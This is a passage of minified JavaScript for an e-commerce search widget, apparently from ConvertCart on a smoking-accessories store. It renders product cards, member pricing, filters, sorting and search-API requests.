e;e=c(".template-product .cc-pricing-table-wrap .elite-cell.active").length?c(".template-product .cc-main-list.cc-elite-price .cc-price-value").text().trim():c(".template-product .cc-pricing-table-wrap .member-cell.active").length?c(".template-product .cc-main-list.cc-member-price .cc-price-value").text().trim():c(".template-product .cc-main-list.cc-intial-price .cc-price-value").text().trim(),c(".template-product button.addtocart[disabled]").length||c(".template-product button.addtocart #AddToCartText").text(`Add to Cart - ${e}`)}),100),c(".cc-price-91665844  .cc-price-list").on("click",(function(t){t.preventDefault();const n=c(this).attr("aria-label");c(this).parent().toggleClass("cc-tip-active"),c(".cc-price-91665844 .cc-main-list").not(c(this).parent()).removeClass("cc-tip-active"),e.trigger(`Clicked.iicon${n}`)})),c(document).on("click",(e=>{0===c(e.target).closest(".cc-price-91665844 .cc-price-list").length&&c(".cc-price-91665844 .cc-main-list").removeClass("cc-tip-active")})),c(document).on("mousedown keydown",".addtocart",(()=>{e.trigger("Clicked.Addtocart")})),e.trigger("visible"))}));n.observe(document,{subtree:!0,childList:!0}),window.addEventListener("beforeunload",(()=>{n.disconnect()}))}()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=d(n(115)),i=n(15),r=n(26),o=d(n(0)),a=d(n(27)),s=d(n(61)),l=(n(62),n(116),d(n(10)));function d(e){return e&&e.__esModule?e:{default:e}}const p=["Puffco","Grinder","Bowl","Ash catcher","Banger","Bong","Bubbler","Dab rig","Pulsar","Carb cap","Pax"],u=()=>JSON.parse(localStorage.getItem("recentSearches"))||[],h=e=>{let t=u();const n=t.indexOf(e);n>-1&&t.splice(n,1),t.push(e);const c=t.slice(-5);localStorage.setItem("recentSearches",JSON.stringify(c))};let g=u(),f={placeholders:["Puffco","Grinder","Bowl","Ash catcher","Banger","Bong","Bubbler","Dab rig","Pulsar","Carb cap","Pax"],preText:"Search for",stay:2e3,speed:150,element:"#cc-search, #cc-search-input"};const m=f.element;let v,w=0,b=0;const y=function(){const e=f.placeholders[w].substring(0,b+1);document.querySelectorAll(m).forEach((t=>{t.setAttribute("placeholder",f.preText+" "+e)}))},x=function(){0===b?(b=0,w++,w===f.placeholders.length&&(w=0),clearInterval(v),C()):(y(),b--)},k=function(){clearInterval(v),v=setInterval(x,f.speed)},_=function(){const e=f.placeholders[w];b===e.length&&setTimeout(k,f.stay),y(),b++},C=function(){v=setInterval(_,f.speed)},S=(e,t)=>{let n;return function(){const c=this,i=arguments;clearTimeout(n),n=setTimeout((()=>e.apply(c,i)),t)}};function q(e,t,n,c,o,l,d,p,u,h,g){const{domainId:f,campaignId:m,variantId:v,pageSize:w,currency:b,tracker:y,userId:x,pageId:k}=e,_=e=>{const{name:t,onToggleFilters:n,label:c}=e;return(0,i.h)("div",{onClick:n,"data-filterName":t,style:{color:"#171717","font-weight":"500",padding:"10px 0",cursor:"pointer",margin:0,"font-size":18,"border-bottom":"1px solid #1717170f","margin-bottom":"5px"}},c,(0,i.h)("div",{style:{"font-size":18,float:"right",cursor:"pointer","font-weight":"500","padding-right":10},"data-filterName":t},"-"))},C=e=>{const{name:t,label:n,onToggleFilters:c}=e;return(0,i.h)("div",{style:{color:"#171717","font-weight":"500",padding:"10px 0",cursor:"pointer",margin:0,"font-size":18,"border-bottom":"1px solid #1717170f","margin-bottom":"5px"},onClick:c,"data-filterName":t},n,(0,i.h)("div",{style:{"font-size":18,float:"right","font-weight":"500","padding-right":10},"data-filterName":t},"+"))},S=()=>(0,i.h)("div",{style:{position:"absolute",left:"50%",top:"50%"}},(0,i.h)("div",{style:{position:"relative",top:"50%",background:"#fff","border-radius":"50%","box-shadow":"0px 0px 20px rgba(0, 0, 0, 0.3)","z-index":2147483647}},(0,i.h)("svg",{xmlns:"http://www.w3.org/2000/svg",style:{margin:"auto",background:"none",display:"block","shape-rendering":"auto"},width:"30px",height:"30px",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid"},(0,i.h)("circle",{cx:"50",cy:"50",fill:"none",stroke:"#171717","stroke-width":"8",r:"35","stroke-dasharray":"164.93361431346415 56.97787143782138",transform:"rotate(40.3711 50 50)"},(0,i.h)("animateTransform",{attributeName:"transform",type:"rotate",repeatCount:"indefinite",dur:"1s",values:"0 50 50;360 50 50",keyTimes:"0;1"}))))),q=e=>{const{value:t,onChange:n,count:c,label:r,index:o,bucketsLength:a}=e;return(0,i.h)("div",{className:"cc-main-cb",style:{display:"flex",cursor:"pointer","flex-direction":"row","align-items":"center","padding-left":5,"padding-bottom":o===a-1?0:6,"padding-top":0===o?0:5},onClick:()=>n(!t)},!t&&(0,i.h)("div",{className:"cc-checkbox",style:{border:"1px solid #171717",width:15,height:15,minWidth:15,"border-radius":0,display:"block"}}),t&&(0,i.h)("div",{className:"cc-checkbox",style:{border:"1px solid #171717",width:15,height:15,minWidth:15,"border-radius":2,background:"#171717"}},(0,i.h)("div",{className:"cc-tickmark",style:{display:"block",border:"2px solid #fff",width:5,height:10,"align-items":"center","border-top":"none","margin-top":0,"margin-left":4,transform:"rotate(45deg)","border-left":"none",transition:"0.3s"}})),(0,i.h)("div",{className:"cc-cb-label",style:{"padding-top":2,"padding-left":5,width:190,"font-size":"14px","padding-right":"5px","line-height":"20px"}},r),(0,i.h)("div",{className:"cc-cb-count",style:{color:"#aaaaaa","min-width":40,"padding-right":5,"font-size":"12px","text-align":"center","font-weight":"400"}},`(${c})`))},P=e=>{const{value:t,buckets:n,onChange:c,name:r}=e;return(0,i.h)("div",{className:"cc-checkBox-group",style:{width:"100%","max-width":"100%"}},n&&n.map(((e,o)=>(0,i.h)(q,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>{return n=r,i=e.name,void(t&&-1===t.indexOf(i)?(t.push(i),c(n,t)):(t&&t.splice(t.indexOf(i),1),c(n,t)));var n,i},label:e.name,count:e.count,bucketsLength:n.length}))))},$=e=>{const{value:t,buckets:n,onChange:c,formatter:r,name:o}=e;return(0,i.h)("div",{className:"cc-rangegroup",style:{width:"100%","max-width":"100%"}},n&&n.map(((e,a)=>{const s=r?r(o,e.name):e.name;return(0,i.h)(q,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>{return n=e.name,void(t&&(-1===t.indexOf(n)?(t.push(n),c(o,t)):(t.splice(t.indexOf(n),1),c(o,t))));var n},label:s,count:e.count,index:a,bucketsLength:n.length})})))},N=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),c=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform;return(0,i.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:v,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url},r=e.image?e.image:e.imageUrl?e.imageUrl:"https://cdn.convertcart.com/uploads/c5f46de2.png";return(0,i.h)("div",{className:"cc-product-card-outer",style:{width:c?"50%":"20%",padding:10,cursor:"pointer"}},(0,i.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff",height:"100%","max-height":"100%","min-height":"100%",border:"1px solid #1717170f","border-radius":"16px"},"data-cc-id":e._id},(0,i.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#171717",width:"100%"},"data-cc-ev":JSON.stringify(n)},(0,i.h)("div",{style:{position:"relative","padding-bottom":"100%","border-radius":"16px 16px 0 0",overflow:"hidden"}},(0,i.h)("img",{src:r,style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)",background:"#000"},alt:e.name})),(0,i.h)("div",{style:{padding:"6px 10px","font-size":"15px","line-height":"normal","font-weight":"500",textAlign:"left",margin:"10px 0"}},e.name))))})))},E=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),c=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform;return(0,i.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:v,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url},r=e.image?e.image:"https://www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg";return(0,i.h)("div",{className:"cc-product-card-outer",style:{width:c?"50%":"20%",padding:10,cursor:"pointer"}},(0,i.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff",padding:"0px",height:"100%","max-height":"100%","min-height":"100%",border:"1px solid #1717170f","border-radius":"16px"},"data-cc-id":e._id},(0,i.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#171717",width:"100%"},"data-cc-ev":JSON.stringify(n)},(0,i.h)("div",{style:{position:"relative","padding-bottom":"100%",overflow:"hidden","border-radius":"16px 16px 0 0"}},(0,i.h)("img",{src:r,style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)",background:"#000",padding:"25px"},alt:e.name})),(0,i.h)("div",{style:{padding:"6px 10px","font-size":"15px","line-height":"normal","font-weight":"500",textAlign:"left",margin:"10px 0"}},e.name))))})))},I=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),c=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform,r=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),o=e=>{let{rating:t}=e;const n=[],c=Math.round(2*Number(t))/2;for(let e=1;e<=5;e++)c>=e?n.push((0,i.h)("svg",{"aria-hidden":"true",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg",className:"star-container yotpo-sr-star-full",width:"15",height:"15",style:"display: flex; flex-direction: row; margin-right: 3.5px;"},(0,i.h)("defs",null,(0,i.h)("linearGradient",{id:"yotpo_stars_gradient_0.22664008692619053"},(0,i.h)("stop",{offset:"100%","stop-color":"rgba(245,222,5,1)"}),(0,i.h)("stop",{"stop-opacity":"1",offset:"100%","stop-color":"#FFFFFF"}))),(0,i.h)("path",{style:"pointer-events: none;",d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",stroke:"rgba(245,222,5,1)",fill:"url('#yotpo_stars_gradient_0.22664008692619053')"}))):n.push((0,i.h)("svg",{"aria-hidden":"true",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg",className:"star-container yotpo-sr-star-empty",width:"15",height:"15",style:"display: flex; flex-direction: row; margin-right: 3.5px;"},(0,i.h)("defs",null,(0,i.h)("linearGradient",{id:"yotpo_stars_gradient_0.14183550835805037"},(0,i.h)("stop",{offset:"0%","stop-color":"rgba(245,222,5,1)"}),(0,i.h)("stop",{"stop-opacity":"1",offset:"0%","stop-color":"#FFFFFF"}))),(0,i.h)("path",{style:"pointer-events: none;",d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",stroke:"rgba(245,222,5,1)",fill:"url('#yotpo_stars_gradient_0.14183550835805037')"})));return(0,i.h)(i.Fragment,null,n)};return(0,i.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:v,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url};let a,s;e.stringified_variants&&(a=JSON.parse(e.stringified_variants),s=a[0].id);const l=e.image?e.image:"https://cdn.convertcart.com/uploads/3fbd151a.jpg";!!e.originalPrice&&(e.originalPrice,e.price);let d;e.member_price&&null!=e.member_price?d=e.member_price:null==e.member_price&&e.memberAndElitePrice&&(d=e.memberAndElitePrice[0].memberPrice);let p,u=e.image||"https://cdn.convertcart.com/uploads/481f60c7.png";return e.images&&(p="string"==typeof e.images?JSON.parse(e.images):e.images,u=p.length>1?null!==p[1]?p[1].url:e.image?e.image:"https://cdn.convertcart.com/uploads/481f60c7.png":e.image||"https://cdn.convertcart.com/uploads/481f60c7.png"),(0,i.h)("div",{className:"cc-product-card-outer",style:{width:c?"50%":"33.3333333333%",padding:"10px 10px 25px 10px",cursor:"pointer"}},(0,i.h)("div",{className:"cc-product-card",style:{height:"100%","max-height":"100%","min-height":"100%"},"data-cc-id":e._id},(0,i.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#171717",width:"100%",display:"flex","flex-direction":"column",height:"100%"},"data-cc-ev":JSON.stringify(n)},(0,i.h)("div",{style:{width:"100%",position:"relative","padding-bottom":"100%","min-height":"400px",height:"400px",background:"#171717",overflow:"hidden","border-radius":"16px"},className:"cc-product-card-img"},(0,i.h)("img",{src:l,style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)"},alt:e.name}),(0,i.h)("div",{className:"cc-hover-image"},(0,i.h)("img",{style:{width:"100%",height:"100%"},src:u,alt:"Hover Image"})),e.stringified_variants?(0,i.h)("div",{className:"cc-action-block",style:{position:"absolute",bottom:"10px",left:"50%",transform:"translateX(-50%)"}},a&&a.length<=1?(0,i.h)("form",{action:"/cart/add",method:"post",enctype:"multipart/form-data",className:"card--btn single-item-form",siq_id:"autopick_5816"},(0,i.h)("input",{type:"hidden",name:"id",value:s}),(0,i.h)("input",{type:"hidden",name:"quantity",value:"1"}),(0,i.h)("button",{type:"submit",className:"btn add-to-cart-button hhh",style:{width:"100%",border:"none",margin:"10px 0px","border-radius":"40px",padding:"12px 16px","text-align":"center","justify-content":"center",display:"flex",background:"#171717",color:"#fff","font-size":"15px","white-space":"nowrap"}},"Add to cart")):(0,i.h)("div",{className:"cc-choose-option"},(0,i.h)("a",{className:"btn",href:e.url,style:{width:"100%",border:"none",margin:"10px 0px","border-radius":"40px",padding:"12px 16px","text-align":"center","justify-content":"center",display:"flex",background:"#171717",color:"#fff","font-size":"15px","white-space":"nowrap"}},"View product"))):(0,i.h)("div",{className:"cc-choose-option"},(0,i.h)("a",{className:"btn",href:e.url,style:{width:"100%",border:"none",margin:"10px 0px","border-radius":"40px",padding:"12px 16px","text-align":"center","justify-content":"center",display:"flex",background:"#171717",color:"#fff","font-size":"15px","white-space":"nowrap"}},"View product"))),(0,i.h)("div",{style:{display:"flex","flex-direction":"column","justify-content":"space-between",flex:"1"}},(0,i.h)("div",null,(0,i.h)("div",{style:{color:"#17171799","font-size":"10px","padding-bottom":"2px","text-transform":"uppercase","padding-top":"16px","letter-spacing":"1px"}},e.vendor),(0,i.h)("div",{style:{margin:"6px 0 10px 0",display:"block","line-height":"24px",color:"#171717","font-weight":"500"}},e.name)),(0,i.h)("div",null,(0,i.h)("div",{style:{"line-height":"16px","font-size":"12px",color:"#818898"}},b,r(e.price)," USD",(0,i.h)("span",{style:{"line-height":"16px","font-size":"10px",color:"#818898","margin-top":"0px",display:"block","font-style":"italic"}},"Non-member Price")),(0,i.h)("div",{style:{display:"flex",margin:"10px 0",gap:"5px"}},(0,i.h)("svg",{width:"16",height:"20",viewBox:"0 0 16 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{d:"M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z",fill:"#E1251C"})),(0,i.h)("span",{style:{"font-size":"20px","line-height":"22px",color:"#e1251c","font-weight":"600"}},b,r(d))),(0,i.h)("div",{style:{display:"flex","margin-top":"10px",gap:"5px"}},(0,i.h)("svg",{width:"8",height:"11",viewBox:"0 0 8 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{d:"M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z",fill:"#031546"})),(0,i.h)("p",{style:{color:"#031546","font-size":"10px"}},"Free delivery with"," ",(0,i.h)("span",{style:{"font-size":"10px",color:"#d5a03a","font-weight":"600","text-transform":"uppercase"}},"ELITE"))),(0,i.h)("div",{style:{height:"25px","margin-top":"8px",display:"block"}},Number(e.rating)>0&&(0,i.h)("div",{className:"",style:{"text-align":"left",display:"flex","justify-content":"flex-start","align-items":"center"}},(0,i.h)(o,{rating:Number(e.rating)}),(0,i.h)("span",{className:"",style:{display:"flex",alignSelf:"center",color:"rgb(245, 222, 5)",fontFamily:"Nunito Sans",fontStyle:"normal",fontWeight:700,fontSize:"16px",marginInline:"0px",marginBottom:"1px",paddingTop:"2px"}},(e=>{const t=Math.floor(10*e)/10;return t%1==0?t.toString().split(".")[0]:t})(e.rating)))))))))})))},T=()=>(0,i.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"20.000000pt",height:"22.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-top":4}},(0,i.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#171717",stroke:"none"},(0,i.h)("path",{d:"M136 191 c-49 -50 -39 -78 10 -30 l34 33 34 -33 c49 -48 59 -20 10 30 -21 21 -41 39 -44 39 -3 0 -23 -18 -44 -39z"}))),A=()=>(0,i.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"20.000000pt",height:"20.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-top":4}},(0,i.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#171717",stroke:"none"},(0,i.h)("path",{d:"M96 222 c-3 -5 15 -28 39 -52 l45 -44 45 44 c30 29 42 47 35 54 -7 7 -22 -1 -45 -24 l-35 -34 -33 32 c-35 34 -43 37 -51 24z"}))),O=e=>{const{sortBy:t,sortOptions:n,sortDirection:c,onSortSelect:r}=e;return(0,i.h)("div",{className:"cc-sort-list",style:{display:"flex","flex-direction":"column",position:"relative",width:"100%"}},(0,i.h)("div",{style:{position:"absolute",top:0,left:0,width:"100%",height:"100%","z-index":"1"}},(0,i.h)("div",{className:"cc-sort-list-option",style:{backgroundColor:"#fff"}},n.filter((e=>e.label)).map(((e,n)=>{const o=e.name!==t||e.direction!==c?"":"none";return(0,i.h)(i.Fragment,null,0===o.length&&(0,i.h)("div",{style:{"border-bottom":"1px solid #1717170f"}},(0,i.h)("div",{style:{color:"#171717",width:"100%",background:"#fff"}},(0,i.h)("p",{onClick:r,id:"cc-sort-list-item",style:{padding:"10px 0px 10px 10px",margin:0,cursor:"pointer",border:"1px solid #1717170f","border-top":"none","border-bottom":"none",background:"#fff",color:"#171717","font-size":14,width:"100%"},"data-sort-value":e.name,"data-sort-direction":e.direction},e.label))))})))))},L=e=>{const{sortDirection:t,sortBy:n,sortOptions:c,onToggleSort:r,sortOptionsDisplay:o,onSortSelect:a}=e,s=c.filter((e=>e.name===n&&e.direction===t?e:null)).filter((e=>e))[0];return(0,i.h)("div",{className:"cc-sort",style:{display:"flex","flex-direction":"column"}},(0,i.h)("div",{className:"cc-sort-select",style:{display:"flex",border:"1px solid #1717170f","justify-content":"space-between"}},(0,i.h)("div",{onClick:e=>{e.stopPropagation(),r(e)},classNames:"cc-sort-title",style:{"font-weight":"500",cursor:"pointer",padding:"8px 5px 8px 5px","font-size":14,width:70}},"Sort by :"),(0,i.h)("div",{onClick:e=>{e.stopPropagation(),r(e)},classNames:"cc-select-option",style:{display:"flex",cursor:"pointer",width:190,"font-weight":"500"}},(0,i.h)("div",{style:{padding:5,"padding-top":8,color:"#171717",cursor:"pointer","font-size":14,width:"100%",height:"35px","font-weight":"500"}},s.label),c.length>1&&o&&(0,i.h)(T,null),c.length>1&&!o&&(0,i.h)(A,null))),o&&c&&(0,i.h)(O,{sortBy:n,sortOptions:c,sortDirection:t,onSortSelect:a}))},j=e=>{const{bBuckets:t,onBreadCrumbCancel:n,formatter:c}=e;return(0,i.h)("div",{className:"cc-breadcrumb-body",style:{display:"flex","flex-wrap":"wrap"}},t.map((e=>(0,i.h)("div",{className:"cc-breadcrumb",style:{display:"flex",color:"#171717","flex-wrap":"wrap","font-size":12,"margin-top":3,"margin-right":5,"border-radius":"5px",padding:4,"font-weight":"400",border:"1px solid #171717"}},c(e.name,e.val),(0,i.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"8.000000pt",height:"8.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-left":2,"margin-top":0,cursor:"pointer",width:"16px",height:"16px",position:"relative",top:"1px"},onClick:n,"data-filter-key":e.name,"data-filter-value":e.val},(0,i.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#171717",stroke:"none","data-filter-key":e.name,"data-filter-value":e.val},(0,i.h)("path",{d:"M84 269 c-3 -6 11 -28 32 -50 l38 -39 -39 -40 c-30 -31 -36 -43 -27-52 9 -9 21 -3 52 27 l40 39 40 -39 c31 -30 43 -36 52 -27 9 9 3 21 -27 52l-39 40 39 40 c31 31 36 43 27 52 -10 10 -21 4 -53 -29 l-41 -41 -35 39 c-37 41 -48 46 -59 28z","data-filter-key":e.name,"data-filter-value":e.val})))))))},M=e=>{const{bBuckets:t,onBreadCrumbCancel:n,formatter:c}=e;return(0,i.h)("div",{className:"cc-breadcrumbs",style:{display:"flex",width:"100%","flex-wrap":"wrap",padding:"12px 0 0 0 "}},(0,i.h)(j,{bBuckets:t,formatter:c,onBreadCrumbCancel:n}))},F=e=>{const{getNextPage:t}=e;return(0,i.h)("div",{className:"cc-loadmore-btn",style:{"padding-top":20,"padding-bottom":20,display:"flex",alignItems:"center",justifyContent:"center"}},(0,i.h)("button",{onClick:t,style:{background:"#171717",boxShadow:"none",color:"#fff",width:"180px",fontSize:"16px",cursor:"pointer",textAlign:"center",padding:"16px",borderRadius:"40px"}},"Load More"))},z=()=>(0,i.h)("div",{style:{"text-align":"center",width:"100%","font-size":20,"padding-left":"10%","padding-top":50,color:"#171717"}},"No Results for the combination of above applied filters. Please clear any filter to see the results."),R=e=>{const{q:t}=e;return(0,i.h)(i.Fragment,null,(0,i.h)("div",{style:{"text-align":"center","font-size":20,color:"#171717","padding-top":100,width:"100%"}},"THERE ARE NO RESULTS FOR YOUR SEARCH TERM"," "),(0,i.h)("div",{style:{width:"100%","text-align":"center",color:"#171717","font-weight":"bold","padding-left":2,paddingBottom:100}}," ",` '${t}'`))},B=e=>{const[o,b]=(0,r.useState)({}),{aggregations:q,totalProducts:T,res:A}=h,{blogAggregations:O,totalBlogs:j,blogRes:B,pageAggregations:D,totalPages:H,pageRes:V}=g,[U,W]=(0,r.useState)(T),[G,Y]=(0,r.useState)(0===T&&0===A.length),[Z,X]=(0,r.useState)(0===j&&0===B.length),[J,K]=(0,r.useState)(0===H&&0===V.length),[Q,ee]=(0,r.useState)(q),[te,ne]=(0,r.useState)(t),[ce,ie]=(0,r.useState)(A),[re,oe]=(0,r.useState)(T>w),[ae,se]=(0,r.useState)([]),[le,de]=(0,r.useState)(!1),[pe,ue]=(0,r.useState)(null),[he,ge]=(0,r.useState)([]),[fe,me]=(0,r.useState)(!1),[ve,we]=(0,r.useState)(!1),[be,ye]=(0,r.useState)(null),[xe,ke]=(0,r.useState)(!1),_e=navigator.userAgent.toLowerCase(),[Ce,Se]=(0,r.useState)(G&&j>0?"blogs":Z&&H>0?"pages":"products"),[qe,Pe]=(/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(_e)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||navigator.platform,(0,r.useState)({})),[$e,Ne]=(0,r.useState)(j),[Ee,Ie]=(0,r.useState)(O),[Te,Ae]=(0,r.useState)(n),[Oe,Le]=(0,r.useState)(B),[je,Me]=(0,r.useState)(j>w),[Fe,ze]=(0,r.useState)([]),[Re,Be]=(0,r.useState)(!1),[De,He]=(0,r.useState)(null),[Ve,Ue]=(0,r.useState)([]),[We,Ge]=(0,r.useState)(!1),[Ye,Ze]=(0,r.useState)(!1),[Xe,Je]=(0,r.useState)(null),[Ke,Qe]=(0,r.useState)(!1),[et,tt]=(0,r.useState)({}),[nt,ct]=(0,r.useState)(H),[it,rt]=(0,r.useState)(D),[ot,at]=(0,r.useState)(c),[st,lt]=(0,r.useState)(V),[dt,pt]=(0,r.useState)(H>w),[ut,ht]=(0,r.useState)(!1);(0,r.useLayoutEffect)((()=>{if(l){const e=l.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]})),b(t),se([e[0]])}if(u){const e=u.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]})),Pe(t),ze(e)}}),[]);const gt=(e,t)=>fetch(`${y}/search/v3/search/${f}/${m}/${v}/${x}?pageId=${k}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}&pageSize=15`).then((e=>e.json())).then((e=>(ke(!1),{aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts}))),ft=(e,t)=>fetch(`${y}/search/v3/search/blog/${f}/${m}/${v}/${x}?pageIdBlog=${k}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}&pageSizeBlog=15&pageSizePage=15`).then((e=>e.json())).then((e=>(ke(!1),{blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs,pageAggregations:e.pageAggregations,pageRes:e.pageRes,totalPages:e.totalPages}))),mt=(e,t)=>{ke(!0),setTimeout((()=>window.scrollTo(0,0)),100);const n={...o};let c=!1;n[e]=t,Object.keys(n).forEach((e=>{n[e].length>0&&(c=!0)}));const i=yt(n);de(c);const r={...te};r.pageIndex=1,gt(r,n).then((e=>{ee(e.aggregations),ie(e.res),ne(r),W(e.totalProducts),e.res.length<=0?we(!0):we(!1),W(e.totalProducts),oe(w*r.pageIndex<e.totalProducts),b(n),ke(!1),ge(i),me(!1)}))},vt=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),wt=(e,t)=>{const n="price"===e?"$":"",c=t.split("-");return"price"===e?"*"===c[0]?`Upto ${n.concat(vt(c[1]))}`:"*"===c[1]?`${n.concat(vt(c[0]))} and above`:c[0]?c[1]?`${n.concat(vt(c[0]))} - ${n.concat(vt(c[1]))} `:`${n.concat(vt(c[0]))}`:`${n.concat(vt(c[1]))}`:"*"===c[0]?`Upto ${n.concat(c[1])}`:"*"===c[1]?`${n.concat(c[0])} and above`:c[0]?c[1]?`${n.concat(c[0])} - ${n.concat(c[1])} `:`${n.concat(c[0])}`:`${n.concat(c[1])}`},bt=e=>{const t=[];ae.forEach((e=>t.push(e)));const n=e.target.attributes["data-filterName"].nodeValue;-1===ae.indexOf(n)?t.push(n):t.splice(ae.indexOf(n),1),se(t),me(!1)},yt=e=>{let t=[...he];return Object.keys(e).forEach((n=>{e[n].length>0&&e[n].forEach((e=>{-1===(0,s.default)(t,(t=>t.name===n&&t.val===e))&&t.push({val:e,name:n})}))})),t=t.filter((t=>e[t.name].indexOf(t.val)>=0?t:null)).filter((e=>e)),t};return(0,i.h)("div",{className:"cc-search-results page-width",style:{marginTop:"20px"},onClick:e=>{e.stopPropagation(),me(!1)}},!G&&"products"===Ce&&(0,i.h)("div",{className:"cc-results container"},(0,i.h)("div",{className:"cc-second-box"},(0,i.h)("div",{style:{display:"flex","align-items":"center",height:"45px","justify-content":"center",width:"100%"}},!G&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"1px solid #171717",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("products")}},"Products"," 